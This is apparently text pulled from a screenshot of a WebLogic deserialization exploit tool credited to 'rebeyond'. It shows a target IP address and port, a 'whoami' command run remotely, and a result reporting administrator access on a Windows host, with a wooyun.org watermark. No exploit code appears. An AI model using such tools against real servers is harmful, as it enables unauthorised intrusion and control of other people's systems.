 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.56.90.72 Port: 7004 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-coyt888kvf5\administrator
Connected!
www.wooyun.org